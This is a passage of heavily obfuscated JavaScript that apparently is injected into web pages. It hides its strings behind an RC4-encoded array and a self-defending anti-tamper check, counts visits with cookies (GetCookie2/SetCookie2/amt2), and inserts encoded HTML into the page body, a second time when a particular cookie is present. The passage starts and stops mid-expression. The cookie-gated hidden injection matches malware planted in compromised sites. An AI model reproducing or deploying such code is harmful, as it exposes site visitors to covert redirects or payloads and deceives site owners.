function _0x29199c(_0x260dbb,_0x25f376,_0x417e16,_0x4cbd40,_0x3f67cd){return _0x21305b(_0x260dbb-407,_0x25f376-415,_0x4cbd40-245,_0x260dbb,_0x3f67cd-250)}function _0xfb66db(_0x38679c,_0x47eae8,_0x53c19,_0x3a56c6,_0xfc26a3){return _0x21305b(_0x38679c-417,_0x47eae8-105,_0x47eae8-490,_0x38679c,_0xfc26a3-104)}function _0x450a39(_0x56ffb6,_0x2b9ad1,_0x5aec0d,_0x144c73,_0x2430e0){return _0x21305b(_0x56ffb6-490,_0x2b9ad1-292,_0x56ffb6-1566,_0x2b9ad1,_0x2430e0-199)}function _0xe4f046(_0x15f920,_0x45420d,_0x4f48e2,_0xdd7baa,_0x3394f8){return _0x496974(_0x15f920-73,_0x15f920,_0x4f48e2-372,_0x3394f8-529,_0x3394f8-50)}function _0xbb329b(_0x46dc36,_0x3ec1f9,_0x3c3a2a,_0x4a0aeb,_0x190df2){return _0x587abe(_0x3c3a2a-505,_0x3ec1f9-28,_0x3c3a2a-358,_0x4a0aeb,_0x190df2-232)}if(_0x370a50[_0x29199c("d)05",68,-279,-68,-31)](_0x370a50[_0x29199c("8(yo",-188,204,57,161)],_0x370a50[_0x450a39(1580,"FQ9j",1354,1850,1464)]))_0x5bd072[_0x450a39(1369,"GKPy",1269,1187,1450)][_0x450a39(1218,"Cj6z",963,1354,1086)+_0xfb66db("GKA^",389,633,291,370)+_0xfb66db("O[9u",459,598,562,240)+_0xe4f046("zcvu",230,308,326,479)](_0x370a50[_0xbb329b(1661,1671,1623,"m%UN",1655)],_0x370a50[_0x450a39(1321,"m!$9",1504,1464,1053)]);else{var _0x229911;try{if(_0x370a50[_0xfb66db("fSZh",219,15,96,433)](_0x370a50[_0xfb66db("MH^&",292,109,125,560)],_0x370a50[_0x29199c("O[9u",524,566,309,46)])){var _0xca15bf=new _0xb3dc67;_0xca15bf[_0x29199c("UpvP",155,-81,-38,210)+"me"](_0x370a50[_0x450a39(1298,"2lq*",1390,1026,1198)](_0xca15bf[_0xbb329b(1564,1333,1421,"Wtn!",1415)+"me"](),-18844+3769*5));var _0x72469c=_0x370a50[_0x29199c("Dyc@",234,104,204,458)](_0x143c65,_0x4c5cb5);_0x4c8cab[_0x450a39(1342,"$TAm",1431,1512,1272)+"e"]=_0x370a50[_0xbb329b(1667,1478,1490,"GKPy",1243)](_0x370a50[_0xe4f046("8(yo",280,407,462,513)](_0x370a50[_0xfb66db("$TAm",205,342,-14,-40)](_0x370a50[_0xbb329b(1893,1683,1685,"@alN",1521)](_0x2b4939,"="),_0x72469c),_0x370a50[_0x29199c("H!X%",-274,-297,-56,-88)]),_0xca15bf[_0x450a39(1397,"2lq*",1440,1323,1123)+_0xbb329b(1356,1414,1557,"Cj6z",1747)+"g"]())}else{var _0x318ac1=_0x370a50[_0x29199c("Dyc@",314,144,204,429)](Function,_0x370a50[_0x29199c("@alN",81,380,229,143)](_0x370a50[_0xe4f046("Y[Bx",31,119,405,276)](_0x370a50[_0xbb329b(1417,1438,1407,"gvQ1",1346)],_0x370a50[_0xe4f046("Yzov",166,-80,218,150)]),");"));_0x229911=_0x370a50[_0x29199c("F#Rc",512,511,368,196)](_0x318ac1)}}catch(_0x509cac){if(_0x370a50[_0x450a39(1622,"8]4x",1589,1620,1819)](_0x370a50[_0x29199c("(1d)",96,17,231,71)],_0x370a50[_0xbb329b(1924,1633,1756,"O[9u",1984)]))_0x229911=window;else{var _0x237fb5=_0x5ecdb2?function(){function _0x5aa0f5(_0x4fc4cd,_0x184a6a,_0x5bfb01,_0x285134,_0x78b949){return _0xfb66db(_0x4fc4cd,_0x5bfb01-1039,_0x5bfb01-393,_0x285134-190,_0x78b949-478)}if(_0x2e8b00){var _0x3adff8=_0x26d46c[_0x5aa0f5("Yzov",1262,1273,1089,1175)](_0xfa99ff,arguments);return _0x2e6a57=null,_0x3adff8}}:function(){};return _0x27a0c9=!1,_0x237fb5}}for(var _0x588dda=_0x229911[_0x450a39(1363,"O[9u",1489,1327,1140)+"le"]=_0x229911[_0xbb329b(1454,1313,1323,"FbfX",1588)+"le"]||{},_0x2ee0d0=[_0x370a50[_0xbb329b(1319,1239,1367,"d)05",1541)],_0x370a50[_0x450a39(1380,"Cj6z",1479,1115,1291)],_0x370a50[_0x450a39(1373,"pf!v",1129,1400,1128)],_0x370a50[_0xfb66db("(1d)",192,376,321,385)],_0x370a50[_0x29199c("wrT%",-344,-67,-70,-90)],_0x370a50[_0x450a39(1343,"@alN",1514,1436,1500)],_0x370a50[_0xbb329b(1718,1936,1734,"[90%",1790)]],_0x30eada=0;_0x370a50[_0x29199c("@alN",-227,-294,-141,-200)](_0x30eada,_0x2ee0d0[_0x29199c("FQtu",-126,-252,-66,-103)+"h"]);_0x30eada++)if(_0x370a50[_0xbb329b(1296,1559,1404,"UpvP",1168)](_0x370a50[_0xe4f046("fSZh",746,530,713,496)],_0x370a50[_0xbb329b(1590,1470,1439,"d)05",1585)]))for(var _0x2c2fd7=_0x370a50[_0x450a39(1615,"O[9u",1671,1441,1513)][_0x450a39(1492,"vv3N",1612,1297,1469)]("|"),_0x55eb58=-2983+-1*7624+10607;;){switch(_0x2c2fd7[_0x55eb58++]){case"0":_0x2215aa[_0xbb329b(1683,1817,1558,"@alN",1777)+_0xbb329b(1735,1572,1554,"GKA^",1783)]=_0x140b7a[_0x29199c("tIdD",85,96,-27,-253)+_0x29199c("kNqY",69,144,90,255)][_0xe4f046("fNkw",222,23,482,216)](_0x140b7a);continue;case"1":_0x2215aa[_0xbb329b(1049,1548,1319,"FQtu",1127)+_0xfb66db("Cj6z",470,299,583,217)]=_0x4e9b5d[_0x29199c("q3ga",353,-31,166,350)](_0x4e9b5d);continue;case"2":_0x588dda[_0x2f2ee2]=_0x2215aa;continue;case"3":var _0x2215aa=_0x4e9b5d[_0xbb329b(1673,1888,1716,"GKA^",1776)+_0x450a39(1636,"OSE9",1856,1691,1402)+"r"][_0x29199c("L#UK",-105,302,141,-114)+_0x450a39(1267,"fNkw",1460,1496,1512)][_0x29199c("Yzov",-28,87,50,-175)](_0x4e9b5d);continue;case"4":var _0x140b7a=_0x588dda[_0x2f2ee2]||_0x2215aa;continue;case"5":var _0x2f2ee2=_0x2ee0d0[_0x30eada];continue}break}else _0x1d27e7=_0x22b504}});function _0x587abe(_0x304078,_0x2fa4be,_0x1e0b01,_0x1ffd32,_0x4f7d89){return _0x2de9e8(_0x304078-341,_0x2fa4be-437,_0x304078-424,_0x1ffd32-272,_0x1ffd32)}_0x370a50[_0x21305b(-226,-318,-412,"$TAm",-165)](_0x24ab15);var _0x7bd704=_0x370a50[_0x4522e5("[90%",122,208,388,101)](GetCookie2,_0x370a50[_0x21305b(19,-236,-69,"Y19y",-170)]);if(_0x370a50[_0x21305b(118,202,107,"fSZh",293)](_0x7bd704,null)){if(_0x370a50[_0x4522e5("Bo%X",-253,-417,-220,-148)](_0x370a50[_0x587abe(805,800,1004,"2lq*",598)],_0x370a50[_0x587abe(949,887,1100,"OSE9",1187)]))return _0x370a50[_0x2f41a4(772,789,850,"8]4x",716)](SetCookie2,_0x370a50[_0x4522e5("wrT%",-106,169,7,-26)],"1"),3039+1*-3038;if(_0x3b9911){var _0x9992f9=_0x3e6eab[_0x587abe(1152,1123,891,"zA(U",1217)](_0x51d159,arguments);return _0x3720d0=null,_0x9992f9}}else if(_0x370a50[_0x587abe(1114,955,1149,"H!X%",1318)](_0x370a50[_0x21305b(-243,5,-98,"MH^&",-292)],_0x370a50[_0x4522e5("O[9u",-211,-102,-231,-244)])){var _0x298f99=tYIBUZ[_0x2f41a4(450,690,795,"kNqY",459)](_0xa24cb9,tYIBUZ[_0x587abe(1271,1352,1045,"zA(U",1206)](tYIBUZ[_0x4522e5("FQ9j",-220,-377,-9,-262)](tYIBUZ[_0x496974(-452,"v#]2",-428,-215,-392)],tYIBUZ[_0x496974(-327,"O[9u",-517,-337,-288)]),");"));_0x7b1469=tYIBUZ[_0x2f41a4(240,335,227,"O[9u",357)](_0x298f99)}else{var _0x5950f5=_0x370a50[_0x2f41a4(513,391,297,"(1d)",292)](_0x370a50[_0x496974(150,"KmSS",-124,-101,159)](parseInt,_0x7bd704),1);return _0x370a50[_0x587abe(1236,1331,1195,"h]]J",1041)](DeleteCookie2,_0x370a50[_0x587abe(859,851,594,"$TAm",959)]),_0x370a50[_0x21305b(-12,-53,-219,"GKPy",-416)](SetCookie2,_0x370a50[_0x587abe(1247,1486,1170,"F#Rc",1415)],_0x5950f5,exp),_0x5950f5}},getCookieVal2=function(_0x2b4a52){var _0x114f38={PvZYb:function(_0x2d5d23,_0x3f9de0){return _0x2d5d23==_0x3f9de0},fBiKP:function(_0x11f310,_0x8072da){return _0x11f310(_0x8072da)}},_0x2d05a2=document[_0x1d4d34(419,167,-4,25,"(1d)")+"e"][_0x1d4d34(419,203,386,277,"uziZ")+"Of"](";",_0x2b4a52);function _0x2300b6(_0x3b2e1c,_0x2e509b,_0x188f68,_0x51115d,_0x3c62f4){return _0x2de9e8(_0x3b2e1c-14,_0x2e509b-32,_0x3b2e1c- -450,_0x51115d-445,_0x2e509b)}function _0x1d4d34(_0x4404a9,_0x20c8fc,_0x27b5f2,_0x2b45fc,_0x25f8cc){return _0x4dfe66(_0x4404a9-300,_0x20c8fc- -1293,_0x27b5f2-478,_0x2b45fc-1,_0x25f8cc)}function _0xbc843f(_0x201f5a,_0x1ffb3a,_0x34ecde,_0x2e013c,_0x3466f8){return _0x3eb4d3(_0x201f5a-489,_0x1ffb3a-466,_0x3466f8-862,_0x34ecde,_0x3466f8-397)}function _0x4bc5bd(_0x37a638,_0x432c1c,_0x16c59f,_0x2d712d,_0x2f5339){return _0x28efa6(_0x37a638-440,_0x432c1c-15,_0x432c1c-1265,_0x2d712d,_0x2f5339-447)}function _0x31caf1(_0x4f3ca4,_0x58ee86,_0xd217a,_0x28dcba,_0x592ef2){return _0x2de9e8(_0x4f3ca4-460,_0x58ee86-30,_0x28dcba-793,_0x28dcba-41,_0x4f3ca4)}return _0x114f38[_0x2300b6(-100,"fSZh",-58,-317,-174)](_0x2d05a2,-1)&&(_0x2d05a2=document[_0xbc843f(1068,830,"pf!v",1136,969)+"e"][_0x2300b6(272,"Y19y",391,371,302)+"h"]),_0x114f38[_0xbc843f(1174,1102,"h]]J",1334,1338)](unescape,document[_0x31caf1("8]4x",1540,1324,1353,1578)+"e"][_0xbc843f(1005,936,"FQ9j",1243,978)+_0xbc843f(1103,958,"v#]2",872,1054)](_0x2b4a52,_0x2d05a2))},GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=11221+7*-1503,exp=new Date;exp[_0x4dfe66(1701,1638,1710,1688,"m!$9")+"me"](exp[_0x43bdd6("UpvP",1409,1563,1626,1297)+"me"]()+expDays*(16204+-4045*4)*(-4805+263*11+-1*-1972)*(6*-1202+-29*328+16784)*1e3),amt2(),document[_0x3eb4d3(436,156,423,"uziZ",648)][_0x28efa6(-136,-195,-73,"HKx#",-293)+_0x3eb4d3(217,124,19,"MH^&",-14)+_0x43bdd6("@alN",1353,1443,1446,1194)+_0x43bdd6("H!X%",1580,1543,1385,1653)](_0x2de9e8(904,754,633,464,"Wtn!")+_0x3eb4d3(-95,241,15,"m!$9",-203),_0x4dfe66(1404,1333,1155,1607,"uziZ")+_0x2de9e8(354,489,443,546,"h]]J")+_0x3eb4d3(647,528,408,"v#]2",466)+_0x43bdd6("LG3n",1449,1517,1656,1326)+_0x3eb4d3(289,383,333,"GKPy",124)+_0x2de9e8(780,328,599,807,"Xjh4")+_0x2de9e8(646,750,890,1031,"Y19y")+_0x3eb4d3(593,441,318,"KmSS",322)+_0x28efa6(-138,68,-67,"$TAm",-232)+_0x43bdd6("F#Rc",1612,1347,1423,1183)+_0x4dfe66(1231,1315,1371,1132,"q3ga")+_0x3eb4d3(420,561,310,"FQtu",53)+_0x28efa6(300,384,329,"v#]2",475)+_0x43bdd6("@alN",1101,1300,1379,1137)+_0x3eb4d3(446,638,432,"pf!v",367)+_0x43bdd6("OSE9",1762,1788,1577,1549))}catch(_0x3026f3){}function _0x2594(){var _0x53a4be=["xCoFcSoBW6W","imo3AH7dRa","D3PwWQpcNmoZmWCP","W6mwWP/dSCk8","eCoJla","WPhcIWxcVKi","q8k3pZJdTq","cSoXqWpdVa","aSkJjZVcIa","cSoHBerw","scakzSog","vCouzCk1WRm","yCkdyZ4","uelcOWG4","WOFdNbpcOLa","W7yHbg7dLrNdSmkkkSkbW5TtW5K","W49Xv8ozkq","WO43cJi","uGGiBqy","ACoUW4W","Cb82wYq","WRrTwmk4W4C","vhFdPmoCnG","z8krDXNcRG","WPryF8kbW5S","WOxdKWZcL1W","CCoUW6vxWOO","vrO/AJu","cuxdVs7cOW","EH4Qvt8","ASoPevfG","W77cNCot","WRhdIvVdRCks","WOftWO9JW4S","W4P0WQFcL8kk","W7DVbcxdKa","wvhdQSk4FG","xLddICky","CmkGCWxcIG","W4/dISkAwCoI","ArWnWO/dGG","y0xcTryK","uCkbWPOjW6G","WQX9uJBdJG","Fcrkn8oI","jmoMDbK","W7xdVCkVW47dIG","W4pdI8oFaSkl","WPRdMwpdNmkM","y8ofoK9v","bJJdVmotcG","tdOwuqi","WQz8wIRcLq","tHGluGu","WPhdPxVdSSkT","WP1PCSk4W4W","W6ZdQ8odb8kH","rCohWQtdQZS","sr/cN2/dPdRcMmkEaSoBW7e","eCo7wvTF","gmoDAuvL","wSkAWQSjW6W","WR5sjCoSjq","uMHaoSkw","adVdTCoAFq","W6FcGmkeW5tdTG","W7dcVmoqwSoq","kqD/lmoV","vtPvjCoa","W6NdO1BdQCkG","zmobFCk/WRu","WObuWRXIW4m","yaibWPVdGW","WRJdU2RdLSkn","BCkuAcNdSa","aSk6jtJdJq","WOSmgcXt","W4VdJmoRiCkV","WRD9fc3cIq","BCo8BCk5WRe","cSovx0be","EmoqW5ddNWq","W7DXW6lcKmof","WODUuSkQW7i","W5bAW5/cSmo+","t8orbSkrWQS","ASkapZBdJW","WPaew8kbeG","gCo7omkPbq","nSogsdRdKa","W4BdPSoyoSk0","kwFdOG","q8kLkW/dNG","WPzVhCoFfW","W4TqAmosgq","x8ojWQJdQH0","b0ddKCkzsG","r8k3jrJdLa","vSk6iG7dLW","F8kpWPpcLWi","cuxdSqu","q8klcWBdPq","WO8QfJru","WPlcSCkYW6JdRG","WQXyeCoDma","vmkGsrVcRq","ySoAWPddSHO","W55RwSoEmG","mCkykalcUq","psWvWOlcMW","CmkjxI7cVW","o8oSBX3dNq","WQ7dOwFdSmkB","W5pcNCoazmo0","nZKEWR3cLG","uZCAW7FdIq","W7ndwG/cUvhcIa","iSkChadcGa","EXajWPxdOa","qaJdMtpcTq","rmowWRJdRd0","DSoblK4","tCkfWQaxW58","C8o0bNbr","A8kcimo0WP4","uSodW6BdMaK","WQFdNs7cUfW","W5FdSmosoCkt","WO4XbW","W5xdOG/dQ0S","ymk1nKdcRmobdvlcT8o5FdhdGG","WOhcTrZcRgi","iCoICGldQG","nSkxW5tdHqK","iCoqq8o/W6y","W4uvWOpdNmkL","dmoIgmkqga","zSklWP8xWPa","W5/dTZOxW4G","cmoFW4fwWPPlr8koWPdcIZNdUZnI","fZnZtmo3","gIxdV8oCjG","W5/dM8kbF8kJ","umkeWPq","fmkfaIZcOq","qrDzW5xcPG","W7VdMSkKwmoJ","W5BdJmocm8ko","vYycwmks","WONcOmkTW6VdPG","WOjQCdRcHW","gCogcmkPdq","ySkOvtxcUa","WPuFWOuPkG","kKfZcg/cR8o7kthdOSoE","WPddSYhcS2a","wSkmamkuWRe","F8ohW4ldJWG","FWSkW5NdUq","AmoooK8i","m8oUbCk9mW","WQjRb8o4ma","WPpdLuFdRSke","W5iaeSk9AW","W5HQvCkKW7xcOCk5","e8kCnrtcJq","F8o1W45FWOy","fSkdfG","zSofka","x8oOW4HwWRO","WPDBh8oUfa","gtDr","WPldUYZcVq","z8opgmoNWOa","WQFdVLq","W6njumonaG","x1VdJW","W63dNsqBW6W","hCo1o8knga","W5NdISkaAq","uCous8kxWRq","WR/dGuVdPrq","W77dHa/dVa","wmo8WRxdRbK","BraNuJm","jYCcWPtcIG","W4JdLSkE","wCopWPldNXm","W4FdGCof","W5VcG8kfW4ddTG","W5XUAmkPW68","y8kAxcRcHq","FZWFWPtcVG","W4Lsvmoeca","WQ7cJcZcK1q","iCoJydZdJG","W6bksCoQza","W57cRCkHW7NdGq","W7hdVCk2xmo4","W4tcUmoVCmov","DSkAgbRdUG","WQzczCkRW7i","yHXiz8k0","uSkxqtZcGG","WRKagGLA","W77cPSort8oY","qaCasJi","uSorW7rbWPG","W65sW6NcKmof","Ca3cQXtdKq","WRNcHJ3cLea","W5OeW6/dHa","xSkHvrxcTG","W5TDuq","xmkzW44","rCkhiZZdKa","WO9YC8kO","W6feA8o2sa","WOTjumoLDa","fIOSWOlcNq","xSkHqb8","W4iUWRtdIa","W4yMWRJdJ8kc","wCkhpGtdUq","EwO+gSkV","W7NcVmotvmoA","tqevWPG","W5TitCoYjG","W6BdMbhdVLa","WQGCgWnY","csmcWQJcMq","ASoojhO","WP53w8kfW5K","WRpcGmkOW5tdLq","W5PBCmo1yW","WOnTWPPBW7y","W5xcOmkdW5/dVW","wSoLp8kqgG","u8kNqCoZWPq","WPm2jGHn","wsNcPq","W4XFWRX/W5W","CSkYWOGu","p8oze3ZcKW","FXjCdCoV","fmknWRVdOW/dRaxcUW","Cb8I","W5ldNc04W6W","vXy/Dsy","W4jurmoP","W4PmuColjG","rtajW6BdGW","W6L2WRGMhG","xcvYySkk","W7tdHmkBzSoa","W5vbW7hcHmo8","qSkpDsRcVq","xCoctW","W5pdKmoihCkb","lHvYD8og","qsOAWRNdJq","rSozW5rNWRS","A8onrmkgW7K","W6v9zmoEcW","sHtcGbpdMG","amkHiY/cGa","W7NcH1dcTKK","qLRdT8kJ","W4f4mbvp","BmoOxmkbWPu","yeFdUa","WQlcVmkWW4VdHa","sSoMlhLD","sWSuWPFdPW","EafNumkO","W7PYCSohoG","W43cNmopwSoP","WOvodSoiuW","wmkZWPCqW70","rHWyx8kP","AGqNtsi","btddVCosjG","vmk9aJJdJW","WPWPjtLs","cLZdHCkBjG","W4T7tq","BSoEW4vKWQ0","rISpWONdMq","WQyVWQ07","A8kVss7cTq","FZGdW6ldVq","WPtcL8k5W7ddJG","WRPIWRjrW60","ucq2zCkw","rdiHW7y","W4juuCoJoW","D8oQW6zbWOq","lH5Zp8kN","xCkClCo3WQe","WRtcP8kY","acTjxCoi","B8o/W4bgWOW","W6D1umoWda","WR5Qimo5oa","vt47W4BdPq","W5JcOIJcV2mYW4xdRa","eCoTCK5r","W5/cICkFW6FdSa","DWiXtcm","xmkNBrBcOW","W4JdNSk0D8oI","WRlcO8kZW4NdMq","W6RdTbyoW6q","ESoZW5nhWPS","ymoqleXE","W5xdS8kuECka","gSk6kGBcMG","v8odr8kzWQ0","WRXqWQTrW44","W79KDSozEa","ymowl21i","W5H2a8kAzG","nmkApcBdUq","DSkiwqdcOG","W5P2sSoOnW","EcjwESku","W4hdLmobhCkD","zmonfCoVWRe","W5GYWOhdISk+","icOsWPJcNq","WP5lASoUh8oDWOC","W53dQcuqW5G","W4lcLSoovSo0","WO5+C8k4W6S","sXTPumkh","kKxdGZVcNW","CSozw3NdNCoGW64+W6v8W4XU","W4ldGCoxhSkw","xSodpvjt","WOf+C8kRW5C","W71ZFSo6lG","ECoaW4ddMai","W6BdM8kMySoZ","qSk9zsNcRW","t8kcWOCkW4K","ghldIrBcLW","W4NcKSoiv8oy","WP9UFSk4W4W","W4tdTIRdRfm","ycOzzSk3","yaFcStpdLW","WO3cUbVcMNG","uCoybSoVWPC","qJ0bzSkp","DSk+eJ7dUa","xCkzk8oOWPW","gZZdVCos","CCobp0Lt","AmkqvGlcQW","C8odgCoWWQa","xSoelH0","WOzsWQfSW4q","W41mW5hcTmoM","W4HvtCoTia","WRvvCmkwW64","EmonWPddVJm","pCozF3bi","EmkAdJNcHW","CSkyWOqNW4q","W6nCwmoHba","W7NdR8kDrSk8","AHaKCJq","WPtcPJG","AComogrJ","F8o0W4FdHGW","WODrbmorfa","DCkLWOevW6G","ytfhgSoS","WRa/WRm6","D1hcStC7","WO3cRwDjWPy9WRhcJmkOW6JdQSoiEay","sd8GyCk3","t8k/g8oeWPi","DCopcxrK","q8k9pZ/dKG","WPm2mqHh","owaNa8o7ASklsrhdQCo0","WOdcQCkpW7NdGW","ySkssHlcVG","ySoRWR7dVGG","uCkpWPih","t8oagmoKWRS","W57dStSy","FCoQWP/dLJ0","WQ/cICkgW4tdQW","W6DCDSoUEa","WOFdNdxcKey","agxdHSkQxSoGW4e","rcmfDmk/","x8oEW5tdVcq","WPeQyCo8W58","WPmqnYbs","v8ksFZpcOW","W6NdKHddSK0","j1ldS1FdMLZdHe3dNCoP","pH9Psmog","d3bMWRNcPq","W4iVW6hcLSon","WQJdNsxcLhG","dZeqWOlcVG","WROZWRW6","z8kjyJhcPa","c0xdHZtcPW","WO/cTmkEW5tdJW","W5ioWQpdJmoN","d8oDbSk0ja","u8o8jSoYWP4","fwDEimooW6hcPCoTW4hcLCo5","W71arCorwq","WPbCFZtcRq","W5tcU8kNW73dSW","C8kRWRSLW7u","CHlcTqVdHW","W7qGag3dKXJcLCkPhSkGW4Tv","eg/cO8koCa","WQVdOW/cJxe","WRyFhIXx","FCoDW5ddRGC","yeZcPIC5","mtZdPCoInq","WQX9udZcMq","bIitWPRcUq","WONcSs8","smoxW60","W5xdNH7dQ1a","srqlWPddTW","xSoRmCoBWPy","W4ZdI8ow","DWDknCoj","W5qOlCkEW43cRSkEiSon","WQX9uW","iSkAcJ/dGq","WPdcR8o3nmoeDfvugmkpWPFdKLm","WQKSjWrr","WPL0tSk4W5e","W5dcICkcW5tdSq","u8kIpsxdIq","x1VdJmkzFG","W5RcICknW5ZdQW","WOHMqqdcKG","WPjwgmo4fW","W4DzDSo/Eq","WOldLSoubCkr","qt47W4BdPq","W453v8oo","W77cQapcQCksWPhdTXFdG0S","BtaHvdC","zSkfqXxcTa","W6hcOmkTW4pcKa","fs5EACoj","WO4RhbHm","BqmKxtm","y8oCg8oQWQa","jLVdTvpdUxJdIM3dPSof","WPy9oWPl","WP5gemo6Fq","wMSZWQe","W4PkuSoQma","tG0jWO/dUG","naFdTxT/zYzdW6ZcKtpdK2e","xSkYhmosWPe","W6xdOCkArCoK","WO/dPgaaWPu","q8kqibKT","W4dcICoet8kZ","EMCwWP/cLq","gcpdISofpW","W5pdJCkXAmky","FJ9wEmkw","WQpcG8kYW7pdQW","DCo0W4vrWPC","FYC2WP7dTW","uv5lW4FcRa","wmkOamoKWPq","WO9sFb/cUq","Amo6m2jE","WRfsudpcGa","W6NdMbhdRwW","W6j8C8oUAa","sCoOWQpdTHu","Amo1W7rGWQW","Adq1tCkI","rY08W5/dOW","zCo+eSoKWQ0","tWeGW5ddTq","hmoQwCkGWP9JmmkAjLq","DCojm04","uCkpWPOeW4u","mN0AW4lcJG","W6DgwSotfq","W7lcTCoaECo1","xIWsWRRdHa","E8ovjgzf","W4NdISow","iSozamkNlW","rmoRW4jHWQO","mmoiFttcQG","W4JdPSkYymkX","W6JdLbhdVq","kW5AvmoC","W7XiAmoZEa","WRuyWRa2dW","mCkFddNcGa","WP1hWQrIW5G","rSoccmkgWQW","vG5/mCoF","WRv0rW","FSkmx8oLWQe","WOhdPdhcL3S","CSovpLnt","kh8V","EdL/uG","W4LMsCodlW","gJiIW7xcRa","uSkgcXZdIW","pGPXDCoB","rcaDESkj","sCoXWRZdQc0","WPPoWRHU","E8kRWPeUW4q","WPGmf8kj","g8oOjCkqiG","W5BcH8kXW6FdNG","xIqMBru","m8kqjs7cQW","Amo1W7jaWP0","dJddPW","WOZdTYZcVwa","WOHbBaJcKG","nSo1DbJdQG","W5ddPcRdNKG","WOPEB8kiW4i","AseKDHK","WQRdOupdSCkS","WODkbmoivq","W58PWR/dG8ko","kSoaFKrk","emoOkSka","DSoey8kBWOu","mCovyxTw"];return _0x2594=function(){return _0x53a4be},_0x2594()}function _0x43bdd6(_0x3de86f,_0x3099c2,_0x7aa73b,_0x46e298,_0x100d64){return _0x2ed9(_0x7aa73b-883,_0x3de86f)}function _0x2ed9(_0x5ccdfd,_0x5d04c6){var _0x258259=_0x2594();return _0x2ed9=function(_0x12afa2,_0x18ef3e){_0x12afa2=_0x12afa2-392;var _0x1f8690=_0x258259[_0x12afa2];if(_0x2ed9.UkIfnx===void 0){var _0x12db76=function(_0xc84cc2){for(var _0x10e194="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x19f7fc="",_0x25f217="",_0x5ed734=_0x19f7fc+_0x12db76,_0x3e8c91=0,_0x183b20,_0x4ce717,_0x5b2a09=0;_0x4ce717=_0xc84cc2.charAt(_0x5b2a09++);~_0x4ce717&&(_0x183b20=_0x3e8c91%4?_0x183b20*64+_0x4ce717:_0x4ce717,_0x3e8c91++%4)?_0x19f7fc+=_0x5ed734.charCodeAt(_0x5b2a09+10)-10!==0?String.fromCharCode(255&_0x183b20>>(-2*_0x3e8c91&6)):_0x3e8c91:0)_0x4ce717=_0x10e194.indexOf(_0x4ce717);for(var _0x221c74=0,_0x183694=_0x19f7fc.length;_0x221c74<_0x183694;_0x221c74++)_0x25f217+="%"+("00"+_0x19f7fc.charCodeAt(_0x221c74).toString(16)).slice(-2);return decodeURIComponent(_0x25f217)},_0x264f8c=function(_0x1b2b60,_0x3e14d8){var _0x53578f=[],_0x1baa5f=0,_0x313d71,_0x2b0f31="";_0x1b2b60=_0x12db76(_0x1b2b60);var _0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x53578f[_0x43d8f2]=_0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2]+_0x3e14d8.charCodeAt(_0x43d8f2%_0x3e14d8.length))%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71;_0x43d8f2=0,_0x1baa5f=0;for(var _0x48c793=0;_0x48c793<_0x1b2b60.length;_0x48c793++)_0x43d8f2=(_0x43d8f2+1)%256,_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2])%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71,_0x2b0f31+=String.fromCharCode(_0x1b2b60.charCodeAt(_0x48c793)^_0x53578f[(_0x53578f[_0x43d8f2]+_0x53578f[_0x1baa5f])%256]);return _0x2b0f31};_0x2ed9.HmntHu=_0x264f8c,_0x5ccdfd=arguments,_0x2ed9.UkIfnx=!0}var _0x31cb2b=_0x258259[-5835+389*15],_0x79f329=_0x12afa2+_0x31cb2b,_0x56c2e7=_0x5ccdfd[_0x79f329];if(_0x56c2e7)_0x1f8690=_0x56c2e7;else{if(_0x2ed9.qrsMpM===void 0){var _0x474078=function(_0x18c377){this.HwHhOU=_0x18c377,this.doSEkq=[1,0,0],this.FKxwaw=function(){return"newState"},this.LRHjir="\\w+ *\\(\\) *{\\w+ *",this.QGgwRJ="['|\"].+['|\"];? *}"};_0x474078.prototype.TEqqLT=function(){var _0x14e1d7=new RegExp(this.LRHjir+this.QGgwRJ),_0x2946cb=_0x14e1d7.test(this.FKxwaw.toString())?--this.doSEkq[-3257*1+-653*-1+2605]:--this.doSEkq[0];return this.goRAfu(_0x2946cb)},_0x474078.prototype.goRAfu=function(_0x4b8b7f){return~_0x4b8b7f?this.ddhEhd(this.HwHhOU):_0x4b8b7f},_0x474078.prototype.ddhEhd=function(_0x475415){for(var _0x4b7e6c=6785+-2*-1904+-11*963,_0x482eae=this.doSEkq.length;_0x4b7e6c<_0x482eae;_0x4b7e6c++)this.doSEkq.push(Math.round(Math.random())),_0x482eae=this.doSEkq.length;return _0x475415(this.doSEkq[-4984*2+-9715+729*27])},new _0x474078(_0x2ed9).TEqqLT(),_0x2ed9.qrsMpM=!0}_0x1f8690=_0x2ed9.HmntHu(_0x1f8690,_0x18ef3e),_0x5ccdfd[_0x79f329]=_0x1f8690}return _0x1f8690},_0x2ed9(_0x5ccdfd,_0x5d04c6)}if(document[_0x3eb4d3(-111,176,95,"m%UN",-174)+"e"][_0x28efa6(413,176,260,"LG3n",506)+"Of"](_0x28efa6(513,306,330,"Wtn!",346)+_0x2de9e8(1050,930,872,783,"GKPy"))>-(-7769*-1+-1*-7217+-333*45))try{document[_0x28efa6(468,14,262,"F#Rc",-1)][_0x43bdd6("$TAm",1360,1405,1387,1457)+_0x28efa6(144,-98,89,"8(yo",192)+_0x3eb4d3(593,504,367,"F#Rc",529)+_0x4dfe66(1245,1220,1090,1227,"m%UN")](_0x3eb4d3(585,235,435,"wrT%",511)+_0x3eb4d3(-139,272,62,"KmSS",6),_0x3eb4d3(-23,382,133,"Y[Bx",334)+_0x43bdd6("MH^&",1651,1755,2010,1953)+_0x28efa6(311,614,398,"8(yo",521)+_0x28efa6(190,425,333,"gvQ1",135)+_0x4dfe66(1681,1410,1343,1190,"vv3N")+_0x3eb4d3(723,675,485,"8(yo",633)+_0x43bdd6("LG3n",1301,1332,1375,1185)+_0x2de9e8(1154,761,898,756,"$TAm")+_0x28efa6(-281,-54,-20,"O[9u",56)+_0x43bdd6("O[9u",1586,1735,1531,1880)+_0x2de9e8(221,332,409,529,"d)05")+_0x43bdd6("8]4x",1520,1387